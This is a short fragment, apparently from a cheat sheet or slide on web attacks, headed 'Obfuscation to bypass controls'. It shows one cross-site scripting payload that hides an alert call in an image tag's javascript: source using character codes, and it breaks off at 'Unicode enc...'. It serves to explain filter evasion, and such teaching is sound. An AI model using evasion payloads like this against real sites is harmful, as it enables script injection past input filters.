 Obfuscation to bypass controls

     <IMG
     SRC=javascript:alert(String.fromCharC
     ode(88,83,83))>
     Unicode enc...
